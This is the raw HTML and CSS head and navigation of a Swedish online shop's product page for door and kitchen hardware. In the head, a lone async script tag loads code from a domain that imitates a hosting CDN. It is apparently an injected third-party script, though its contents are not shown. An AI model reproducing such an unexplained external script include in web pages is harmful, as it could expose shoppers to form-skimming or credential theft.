html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{background-color:#567582;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{border-color:#567582;}.header-banner{background-color:#f1f1f1;background-repeat:repeat;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.9.3") format("woff");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff?v=5.9.3") format("woff");}span.amount {
    color: #b20e0e;
}

.price {
    font-size:20px!important;
}

.price .amount:first-child {
    font-size:20px!important;
}

.entry-summary .price .amount:first-child {
    font-size:20px!important;
}

.product-labels .attribute-label.label-attribute-pa_varumarke {
    display: none;
}

.filters-area {
    display: block;
}

.shop-loop-head .basel-filter-buttons {
    display: none;
}

.product-labels span.new {
	background-color: #567582;
}

.product-labels span.featured {
	background-color: black;
	
}

.entry-meta-list{
    display:none;
}

.mobile-nav,
.mobile-nav .sub-menu-dropdown ul {
    background-color:white;
}
.mobile-nav ul li a {
    color:black;
}
.mobile-nav ul li a:hover {
    color:black;
}
.mobile-nav .icon-sub-menu {
    height:50px;
}
.mobile-nav .icon-sub-menu:after,
.mobile-nav .icon-sub-menu:before {
    background-color:black;
}
.mobile-nav .sub-menu-dropdown ul:before {
    content:none;
}
.mobile-nav .searchform {
    border-bottom: 2px solid rgba(180, 180, 180, 0.43);
}
.mobile-nav .searchform input[type=text] {
    border: 1px solid rgba(129,129,129,.25);
    color:black;
}
.mobile-nav .searchform  ::-webkit-input-placeholder {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform  ::-moz-placeholder          {color:rgba(0,0,0,0.6)}/* Firefox 19+ */
.mobile-nav .searchform  :-moz-placeholder           {color:rgba(0,0,0,0.6)}/* Firefox 18- */
.mobile-nav .searchform  :-ms-input-placeholder      {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform button {
    color:black;
}
.msuo-loaded.woocommerce-checkout .msunifaunonline-service-id {
	display: none;
}

form.has-categories-dropdown input[type=text] {
	padding-right: 40px !important;
	line-height: normal !important;
}

@media (max-width: 767px) {
	.header-categories .secondary-header .mega-navigation {
		width: unset !important;
		min-width: 165px;
	}
	.header-categories .secondary-header .search-extended {
		display: block !important;
		padding-left: 10px !important;
	}
}

form.has-categories-dropdown .search-by-category {
	display: none !important;
}
@media (max-width: 425px) {
	.autocomplete-suggestions .suggestion-thumb {
		float: none;
	}
}</style><script async src="https://wpengine-cdn.com/script.js"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-76805 wp-theme-basel wp-child-theme-basel-child theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-full-screen global-header-categories mobile-nav-from-right basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-disable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on header-banner-display header-banner-enabled disable-sticky-header header-full-width offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BLQ7XL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->					<div class="mobile-nav">
								<div class="menu-mobilmeny-211107-container"><ul id="menu-mobilmeny-211107" class="site-mobile-menu"><li id="menu-item-145978" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-145978 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>Utvalda kategorier</strong></a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145979 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/"><img src="https://frontapply.se/wp-content/uploads/2018/05/397045-11.jpg" height=35 width=35 alt="Handtag" align=middle> <strong>Handtag</strong></a></li>
<li id="menu-item-145980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145980 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/"><img src="https://frontapply.se/wp-content/uploads/2018/05/309025-11.jpg" height=35 width=35 alt="Knoppar" align=middle> <strong>Knoppar</strong></a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-145981 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/"><img src="https://frontapply.se/wp-content/uploads/2019/02/890010-41.jpg" height=35 width=35 alt="Dörrhandtag" align=middle> <strong>Dörrhandtag</strong></a></li>
<li id="menu-item-145982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145982 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/"><img src="https://frontapply.se/wp-content/uploads/2021/11/ARM887-matt-svart.jpg" height=35 width=35 alt="Köksblandare" align=middle> <strong>Köksblandare</strong></a></li>
<li id="menu-item-267352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267352 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/"><img src="https://frontapply.se/wp-content/uploads/2024/01/EU_Electricity_1G_socket_black_brass_main.png" height=35 width=35 alt="Elektricitet" align=middle> <strong>Elektricitet</strong></a></li>
<li id="menu-item-145983" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-145983 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/">> Visa alla</a></li>
<li id="menu-item-145986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145986 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarken/"><strong>Varumärken</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145988 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/beslag-design"><img src="https://frontapply.se/wp-content/uploads/2021/11/Beslag-Design.jpg" height=35 width=115 alt="Beslag Design" align=middle></a></li>
	<li id="menu-item-145987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145987 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/buster-punch"><img src="https://frontapply.se/wp-content/uploads/2021/11/BP.jpg" height=35 width=115 alt="Buster and Punch" align=middle></a></li>
	<li id="menu-item-145989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145989 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/habo-selection"><img src="https://frontapply.se/wp-content/uploads/2021/11/Habo-Selection.jpg" height=35 width=115 alt="Habo Selection" align=middle></a></li>
	<li id="menu-item-145990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145990 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/tapwell"><img src="https://frontapply.se/wp-content/uploads/2021/11/Tapwell.jpg" height=35 width=115 alt="Tapwell" align=middle></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-145991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145991 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://frontapply.se/bankskiva-butik-stockholm/"><strong>Butik Stockholm</strong><span class="menu-label menu-label-hot">Populär</span></a></li>
<li id="menu-item-145996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145996 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten"><strong>Bänkskivor i sten</strong></a></li>
<li id="menu-item-145992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145992 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145994 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-191443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191443 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss</a></li>
	<li id="menu-item-145993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145993 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-145995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145995 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Varukorg</span>
						<a href="#" rel="nofollow" class="widget-close">Stäng</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-categories icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap">
					<a href="https://frontapply.se/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://frontapply.se/wp-content/uploads/2018/10/frontapply-logo.png" alt="frontapply.se" />					</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-fa-huvudmeny-container"><ul id="menu-fa-huvudmeny" class="menu"><li id="menu-item-268960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268960 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/"><strong>Bänkskivor sten</strong></a></li>
<li id="menu-item-74693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-74693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>PRODUKTER</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
	<li id="menu-item-110324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110324 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Kökstillbehör</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-110326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110326 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
		<li id="menu-item-110325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110325 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
	</ul>
</li>
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1776 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-74727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74727 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
		<li id="menu-item-100608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-100608 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/">Dörrstopp</a></li>
		<li id="menu-item-74729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74729 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
		<li id="menu-item-74728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74728 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">WC-vred och nyckelskyltar</a></li>
	</ul>
</li>
	<li id="menu-item-48447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48447 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
	<li id="menu-item-230706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230706 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-230869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230869 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
		<li id="menu-item-230708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230708 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
		<li id="menu-item-230707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230707 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
		<li id="menu-item-74699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74699 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
		<li id="menu-item-230868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230868 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
	</ul>
</li>
	<li id="menu-item-74696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74696 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/">El &amp; Belysning</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-267347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267347 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-74697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74697 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/">Armaturer</a></li>
			<li id="menu-item-74698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74698 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/">Ljuskällor</a></li>
		</ul>
</li>
		<li id="menu-item-267348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267348 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-266755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-266755 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/">Custom Electricity</a></li>
			<li id="menu-item-259586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259586 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/vagguttag/">Vägguttag</a></li>
			<li id="menu-item-259585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259585 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/strombrytare/">Strömbrytare</a></li>
			<li id="menu-item-259584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259584 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/">Dimmers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-138246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138246 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
	<li id="menu-item-56555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56555 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/ovriga-produkter/">Övriga detaljer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74695 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskiva-butik-stockholm/"><strong>Butik Stockholm</strong></a></li>
<li id="menu-item-42301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42301 menu-item-design-full-width item-event-click menu-item-has-children"><a href="https://frontapply.se/inspireras/"><strong>Inspo &#038; Guider</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">
<div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topplista-10-kokshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/12/Topp10-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Topp10 kokshandtag 850x450px" title="Topp10 kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/byta-kokshandtag-sa-gor-du/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-byta-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide byta kokshandtag 850x450px" title="Guide byta kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/guide-svarta-handtag-till-koket/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-svarta-handtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide svarta handtag 850x450px" title="Guide svarta handtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topp-10-garderobshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Topp10-garderobshandtag-850x450px-1-283x150.jpg" width="283" height="150" alt="Topp10 garderobshandtag 850x450px 1" title="Topp10 garderobshandtag 850x450px 1" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 18px;"><span style="color: #000000;">&gt; <span style="text-decoration: underline;"><strong><a style="color: #000000; text-decoration: underline;" href="https://frontapply.se/inspireras/">Få mer inspiration och hitta fler guider</a></strong></span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css"></style>
</div>

</div>
</li>
<li id="menu-item-8331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8331 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13054 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
	<li id="menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13065 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-75488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75488 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss<span class="menu-label menu-label-new">Nyhet!</span></a></li>
	<li id="menu-item-8333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333 menu-item-design-default item-event-hover"><a href="https://frontapply.se/kopvillkor/">Köpvillkor</a></li>
	<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default item-event-hover"><a href="https://frontapply.se/cookiepolicy/">Cookiepolicy</a></li>
	<li id="menu-item-8332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8332 menu-item-design-default item-event-hover"><a href="https://frontapply.se/integritetspolicy/">Integritetspolicy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-271072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271072 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<div class="shopping-cart basel-cart-design-1 basel-cart-icon basel-cart-alt cart-widget-opener">
			<a href="https://frontapply.se/varukorg/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="secondary-header">
<div class="container">
			<div class="mega-navigation  basel-more-cat show-on-hover" role="navigation">
				<span class="menu-opener"><span class="burger-icon"></span>Visa kategorier<span class="arrow-opener"></span></span>
				<div class="categories-menu-dropdown basel-navigation">
